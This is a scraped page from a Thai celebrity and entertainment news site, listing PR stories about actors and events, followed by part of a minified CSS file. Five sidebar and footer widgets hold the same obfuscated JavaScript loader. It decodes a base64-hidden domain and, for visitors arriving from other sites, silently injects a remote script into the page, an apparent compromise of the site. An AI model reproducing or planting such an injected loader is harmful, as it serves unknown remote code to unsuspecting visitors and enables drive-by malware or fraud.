<div class="date"><a href="https://allareaentertainment.com/archives/97070" title="คู่จิ้นฮอตแห่งปี “ฟิล์ม ธนภัทร – แจม รชตะ”  โชว์ความอลังการเครื่องเพชรรูปผึ้ง จึ้งกระแทกใจ!">พฤศจิกายน 24, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>ความฮอตที่ถูกยกใ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-97070 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-96749 post type-post status-publish format-standard has-post-thumbnail hentry category-pr-news tag-filmthanapat tag-jamfilm tag-jamrachata">
<figure class="post-featured-image post-img-wrap">
<a title="ฟิล์ม-แจม เตรียมสร้างปรากฎการณ์ห้างแตกอีกครั้ง!  ควงคู่เดินแฟชั่นโชว์ “THAINESS COUTURE SHOW BY BEAUTY GEMS X KUNAKHOM”" href="https://allareaentertainment.com/archives/96749" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/11/image.png');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-94" href="https://allareaentertainment.com/archives/category/pr-news">PR NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/96749" rel="bookmark">ฟิล์ม-แจม เตรียมสร้างปรากฎการณ์ห้างแตกอีกครั้ง!  ควงคู่เดินแฟชั่นโชว์ “THAINESS COUTURE SHOW BY BEAUTY GEMS X KUNAKHOM”</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/96749" title="ฟิล์ม-แจม เตรียมสร้างปรากฎการณ์ห้างแตกอีกครั้ง!  ควงคู่เดินแฟชั่นโชว์ “THAINESS COUTURE SHOW BY BEAUTY GEMS X KUNAKHOM”">พฤศจิกายน 21, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>นาทีนี้ หากพูดถึ&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-96749 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
<div class="col-sm-6 col-xxl-4 post-col">
<div class="post-96455 post type-post status-publish format-standard has-post-thumbnail hentry category-pr-news tag-bbillkin tag-filmthanapat tag-jamfilm tag-jamrachata tag-ppkritt tag-865 tag-7736">
<figure class="post-featured-image post-img-wrap">
<a title="เปิดไลฟ์สไตล์เดสติเนชั่นแห่งใหม่ล่าสุด “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” คว้าตัวหนุ่มสุดฮอต “พีพี &#8211; บิวกิ้น &#8211; ฟิล์ม &#8211; แจม” ร่วมงาน" href="https://allareaentertainment.com/archives/96455" class="post-img" style="background-image: url('https://allareaentertainment.com/wp-content/uploads/2022/11/F3FC1C47-6EE1-4C6B-89D7-058C665F2955.jpg');"></a>
<div class="entry-meta category-meta">
<div class="cat-links">
<a class="cat-links-94" href="https://allareaentertainment.com/archives/category/pr-news">PR NEWS</a>
</div>
</div><!-- .entry-meta -->
</figure><!-- .post-featured-image .post-img-wrap -->
<header class="entry-header">
<h2 class="entry-title"><a href="https://allareaentertainment.com/archives/96455" rel="bookmark">เปิดไลฟ์สไตล์เดสติเนชั่นแห่งใหม่ล่าสุด “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” คว้าตัวหนุ่มสุดฮอต “พีพี &#8211; บิวกิ้น &#8211; ฟิล์ม &#8211; แจม” ร่วมงาน</a></h2>
<div class="entry-meta">
<div class="date"><a href="https://allareaentertainment.com/archives/96455" title="เปิดไลฟ์สไตล์เดสติเนชั่นแห่งใหม่ล่าสุด “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” คว้าตัวหนุ่มสุดฮอต “พีพี &#8211; บิวกิ้น &#8211; ฟิล์ม &#8211; แจม” ร่วมงาน">พฤศจิกายน 14, 2022</a> </div> <div class="by-author vcard author"><a href="https://allareaentertainment.com/archives/author/allareaentertainment">All Area Entertainment</a> </div>											</div><!-- .entry-meta -->
</header>
<div class="entry-content">
<p>งานใหญ่แน่นอนนะว&hellip;</p>
</div><!-- entry-content -->
</div><!-- .post-96455 -->
</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
</div><!-- .row .gutter-parent-14 .post-wrap-->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
<div class="sticky-sidebar">
<section id="related-posts-by-taxonomy-3" class="widget related_posts_by_taxonomy">
<h3 class="widget-title">Related Posts</h3>
<div id='rpbt-related-gallery-1' class='gallery related-gallery related-galleryid-104425 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item' role='group' aria-label='4 หนุ่มฮอต “พีพี-บิวกิ้น ฟิล์ม-แจม” ประเดิมเช็คอินแลนด์มาร์กสุดฮิปแห่งใหม่ “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” พร้อมชวนครอบครัวนักช้อปมา #เติมเต็มความสุขสนุกทุกไลฟ์สไตล์ EAT–SHOP–PLAY แบบครบจบในที่เดียว'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/97356'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/12/พีพี-บิวกิ้น-งานเปิด-ศูนย์การค้าโรบินสันไ-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-97356" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-97356'>
4 หนุ่มฮอต “พีพี-บิวกิ้น ฟิล์ม-แจม” ประเดิมเช็คอินแลนด์มาร์กสุดฮิปแห่งใหม่ “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” พร้อมชวนครอบครัวนักช้อปมา #เติมเต็มความสุขสนุกทุกไลฟ์สไตล์ EAT–SHOP–PLAY แบบครบจบในที่เดียว
</figcaption></figure><figure class='gallery-item' role='group' aria-label='เปิดไลฟ์สไตล์เดสติเนชั่นแห่งใหม่ล่าสุด “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” คว้าตัวหนุ่มสุดฮอต “พีพี &#8211; บิวกิ้น &#8211; ฟิล์ม &#8211; แจม” ร่วมงาน'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/96455'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/11/F3FC1C47-6EE1-4C6B-89D7-058C665F2955-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-96455" srcset="https://allareaentertainment.com/wp-content/uploads/2022/11/F3FC1C47-6EE1-4C6B-89D7-058C665F2955-150x150.jpg 150w, https://allareaentertainment.com/wp-content/uploads/2022/11/F3FC1C47-6EE1-4C6B-89D7-058C665F2955-600x600.jpg 600w, https://allareaentertainment.com/wp-content/uploads/2022/11/F3FC1C47-6EE1-4C6B-89D7-058C665F2955-768x768.jpg 768w, https://allareaentertainment.com/wp-content/uploads/2022/11/F3FC1C47-6EE1-4C6B-89D7-058C665F2955.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-96455'>
เปิดไลฟ์สไตล์เดสติเนชั่นแห่งใหม่ล่าสุด “ศูนย์การค้าโรบินสันไลฟ์สไตล์ และ ห้างสรรพสินค้าโรบินสัน ราชพฤกษ์” คว้าตัวหนุ่มสุดฮอต “พีพี &#8211; บิวกิ้น &#8211; ฟิล์ม &#8211; แจม” ร่วมงาน
</figcaption></figure><figure class='gallery-item' role='group' aria-label='“One ฟิน เวอร์ ตอน Mystery Box Fan Concert”  มอบความสนุก ครบทุกอารมณ์!!'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/109200'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2024/03/One-ฟิน-เวอร์-ตอน-Mystery-Box-Fan-Concert-17-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-109200" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-109200'>
“One ฟิน เวอร์ ตอน Mystery Box Fan Concert”  มอบความสนุก ครบทุกอารมณ์!!
</figcaption></figure><figure class='gallery-item' role='group' aria-label='คู่จิ้นฮอตแห่งปี “ฟิล์ม ธนภัทร – แจม รชตะ”  โชว์ความอลังการเครื่องเพชรรูปผึ้ง จึ้งกระแทกใจ!'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/97070'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/11/ภาพประกอบ-ฟิล์ม-แจม-ร่วมเดินแฟชั่นโชว์-บิวตี้เจมส์-1-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-97070" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-97070'>
คู่จิ้นฮอตแห่งปี “ฟิล์ม ธนภัทร – แจม รชตะ”  โชว์ความอลังการเครื่องเพชรรูปผึ้ง จึ้งกระแทกใจ!
</figcaption></figure><figure class='gallery-item' role='group' aria-label='ฟิล์ม-แจม เตรียมสร้างปรากฎการณ์ห้างแตกอีกครั้ง!  ควงคู่เดินแฟชั่นโชว์ “THAINESS COUTURE SHOW BY BEAUTY GEMS X KUNAKHOM”'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/96749'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/11/image-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-96749" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-96749'>
ฟิล์ม-แจม เตรียมสร้างปรากฎการณ์ห้างแตกอีกครั้ง!  ควงคู่เดินแฟชั่นโชว์ “THAINESS COUTURE SHOW BY BEAUTY GEMS X KUNAKHOM”
</figcaption></figure><figure class='gallery-item' role='group' aria-label='แกร็บฟู้ด ทุ่ม 100 ล้านอัดโปรฉลองแคมเปญ “GrabFood 10Versary”  ขนทัพดารา “พีพี ไบร์ทนอ ฟิล์ม แจม” ร่วมสร้างสีสัน'>
<div class='gallery-icon landscape'>
<a href='https://allareaentertainment.com/archives/97371'><img width="150" height="150" src="https://allareaentertainment.com/wp-content/uploads/2022/12/111-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" aria-describedby="rpbt-related-gallery-1-97371" /></a>
</div>
<figcaption class='wp-caption-text gallery-caption' id='rpbt-related-gallery-1-97371'>
แกร็บฟู้ด ทุ่ม 100 ล้านอัดโปรฉลองแคมเปญ “GrabFood 10Versary”  ขนทัพดารา “พีพี ไบร์ทนอ ฟิล์ม แจม” ร่วมสร้างสีสัน
</figcaption></figure>
</div>
</section>
<section id="recent-posts-10" class="widget widget_recent_entries">
<h3 class="widget-title">Recent Post</h3>
<ul>
<li>
<a href="https://allareaentertainment.com/archives/116298">“ONCE” by Make It Loud ร่วมกับ สยามเซ็นเตอร์ ชวนแฟน ๆ เปิดโลกแห่งมิตรภาพและความทรงจำ   ในงาน “Siam Center Presents Once Upon a Toy’s Journey” กับ “Toy Story Bottle of Love &#038; Debut Collection”   พร้อมกับนักแสดงดาวรุ่งแห่งปี “เติ้ล – เฟิร์สวัน” ร่วมสร้างโมเมนต์พิเศษสุดอบอุ่นที่สยามเซ็นเตอร์!</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116284">&#8220;MizuMi&#8221; คว้า &#8220;พีพี-กฤษฏ์&#8221;นั่งแท่นพรีเซ็นเตอร์คนใหม่!! เสิร์ฟโชว์สุดอลังการ ในงาน &#8220;MizuMi X PP Krit &#8211; Roar of Beauty: Awaken The Tiger&#8217;s Legend&#8221;</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116272">“PP Krit” ปล่อยซิงเกิลจากอัลบั้มใหม่ “What’s going on” ถ่ายทอดความคิดถึงที่เก็บซ่อนไว้ในใจ พร้อมชวน “เอม สรรเพชญ์” ร่วมแสดงมิวสิกวิดีโอ</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116264">THE BOYZ ปลุกความคิดถึง THE B ให้ลุกโชน!  สาดความฮอตเวิลด์ทัวร์ทั่วโลก ปักหมุดไทย 1 พ.ย. นี้!  ใน “THE BOYZ <THE BLAZE> WORLD TOUR in BANGKOK”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116250">“ไบร์ท-กลัฟ-เนเน่” บินลัดฟ้าไปยังกรุงจาการ์ต้า ร่วมงานเปิดร้าน “Butter Baby”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116231">สุดเข้มข้น!! “วิน-เต้ย” นำทีมเปิดปมปริศนาความเชื่อลึกลับ  ดูตอนแรกซีรีส์ “บุหงาหมื่นภมร ENIGMA BLACK STAGE” แฟนๆ ลุ้นตัวเกร็ง   ในงาน “บุหงาหมื่นภมร Enigma Black Stage First Screening”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116209">หวานฉ่ำ!! “คริส-สิงโต” เสิร์ฟโมเมนต์ฟินล้นโรงภาพยนตร์  สร้างปรากฏการณ์ฮ็อบ ดูตอนจบซีรีส์ “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย The Ex-Morning”  ในงาน “เพราะแฟนเก่าเปลี่ยนแปลงบ่อย Final EP. FAN MEETING”</a>
</li>
<li>
<a href="https://allareaentertainment.com/archives/116177">แฟนๆ กรี๊ดสลบ!! “เพิร์ธ-แซนต้า” โชว์จัดเต็ม 2 รอบการแสดง อัดแน่นความสนุกสุดฟิน ในงาน “PERTH SANTA TIME STOPPER FANCON” ฮอตจัดพุ่งทะยาน “อันดับ 1” เทรนด์ X ของโลก!</a>
</li>
</ul>
</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
</div><!-- .container -->
</div><!-- #content .site-content-->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="widget-area">
<div class="container">
<div class="row">
<div class="col-sm-6 col-lg-3">
<section id="text-8" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p><strong>Website : All Area Entertainment</strong></p>
<p>ติดต่อลงข่าวประชาสัมพันธ์<br />
<strong>E-mail</strong> : allareaentertainment@gmail.com</p>
</div>
</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 1 -->
<div class="col-sm-6 col-lg-3">
<section id="text-12" class="widget widget_text"><h3 class="widget-title">FOLLOW ME</h3>			<div class="textwidget"><figure class="wp-block-table alignleft">
<table>
<tbody>
<tr>
<td class="has-text-align-center" data-align="center"><a href="https://www.facebook.com/allareaent"><img decoding="async" loading="lazy" width="50" height="50" class="wp-image-92318" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2022/09/logo_fb.png" alt="" /></a></td>
<td>     <a href="https://twitter.com/allarea_ent"><img decoding="async" loading="lazy" width="445" height="446" class="wp-image-943" style="width: 50px;" src="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png" alt="" srcset="https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red.png 445w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-150x150.png 150w, https://allareaentertainment.com/wp-content/uploads/2019/06/twitter-icon-red-300x300.png 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></td>
</tr>
</tbody>
</table>
</figure>
</div>
</section><section id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>							</div><!-- footer sidebar column 2 -->
<div class="col-sm-6 col-lg-3">
<section id="categories-10" class="widget widget_categories"><h3 class="widget-title">Category</h3><form action="https://allareaentertainment.com" method="get"><label class="screen-reader-text" for="cat">Category</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>เลือกหมวดหมู่</option>
<option class="level-0" value="17">AWARDS&nbsp;&nbsp;(229)</option>
<option class="level-0" value="16">FASHION&nbsp;&nbsp;(185)</option>
<option class="level-0" value="8">HI-LIGHT&nbsp;&nbsp;(479)</option>
<option class="level-0" value="22">MUSIC &amp; CONCERT&nbsp;&nbsp;(2,124)</option>
<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;CONCERT &amp; FAN MEETING&nbsp;&nbsp;(799)</option>
<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;MUSIC&nbsp;&nbsp;(1,320)</option>
<option class="level-0" value="11">NEWS&nbsp;&nbsp;(1,717)</option>
<option class="level-0" value="3825">ONLINE PROGRAMS&nbsp;&nbsp;(361)</option>
<option class="level-0" value="94">PR NEWS&nbsp;&nbsp;(1,486)</option>
<option class="level-0" value="90">RADIO&nbsp;&nbsp;(106)</option>
<option class="level-0" value="9">TRENDING&nbsp;&nbsp;(70)</option>
<option class="level-0" value="43">TV &amp; MOVIE&nbsp;&nbsp;(3,016)</option>
<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;MOVIE&nbsp;&nbsp;(328)</option>
<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(2,680)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</section><section id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div><!-- footer sidebar column 3 -->
<div class="col-sm-6 col-lg-3">
<section id="search-9" class="widget widget_search"><h3 class="widget-title">Search</h3><form action="https://allareaentertainment.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label>
<div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s">
<div class="input-group-prepend">
<button class="btn btn-theme">Search</button>
</div>
</div>
</form><!-- .search-form -->
</section><section id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>									</div><!-- footer sidebar column 4 -->
</div><!-- .row -->
</div><!-- .container -->
</div><!-- .widget-area -->
</footer><!-- #colophon -->
<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/popper.min.js?ver=1.12.9' id='popper-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-script-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.carousel-settings.js?ver=6.2.6' id='newscard-owl-carousel-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-min.js?ver=0.7.2' id='jquery-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/matchHeight/jquery.matchHeight-settings.js?ver=6.2.6' id='newscard-match-height-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/skip-link-focus-fix.js?ver=20151215' id='newscard-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky.js?ver=1.0.4' id='jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/sticky/jquery.sticky-settings.js?ver=6.2.6' id='newscard-jquery-sticky-js'></script>
<script type='text/javascript' src='https://allareaentertainment.com/wp-content/themes/newscard-pro/assets/js/scripts.js?ver=6.2.6' id='newscard-scripts-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.386 seconds, on October 24, 2025 @ 8:06 AM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://allareaentertainment.com/wp-content/cache/wpfc-minified/qxbxr00s/9qnwl.css
body_size: 21679
content:
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//allareaentertainment.com/wp-content/themes/newscard-pro/assets/library/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}::selection {
background: #c80000;
color: #fff;
}
::-moz-selection {
background: #c80000;
color: #fff;
}
ul,
ol {
padding-left: 20px;
} body,
input,
textarea,
select {
color: #555555;
font: 15px 'Roboto', sans-serif;
line-height: 1.4;
word-wrap: break-word;
}
body {
background-color: #f4f4f4;
}
body.overflow-hide {
overflow: hidden;
}
.theme-color {
color: #c80000;
}
.theme-bg-color {
background-color: #c80000;
}
pre code, code, caption {
color: #555555;
}
hr {
margin-top: 30px;
margin-bottom: 30px;
} .assistive-text,
.screen-reader-text {
position: absolute !important;
clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
width: 1px;
} .alignleft {
display: inline;
float: left;
margin-right: 20px;
}
.alignright {
display: inline;
float: right;
margin-left: 20px;
}
.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
} blockquote {
font-size: 19px;
position: relative;
padding-left: 35px;
margin-bottom: 15px;
color: #333333;
font-weight: 700;
}
blockquote footer,
.blockquote-footer {
font-size: 15px;
font-weight: 400;
}
blockquote cite {
font-size: 15px;
font-weight: 700;
font-style: normal;
}
blockquote:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f10d";
position: absolute;
top: 0;
left: 0;
color: #555555;
font-size: 24px;
opacity: 0.4;
-moz-opacity: 0.4;
filter:alpha(opacity=40);
font-weight: 400;
} #breadcrumb {
border-bottom: 1px solid rgba(0,0,0,0.1);
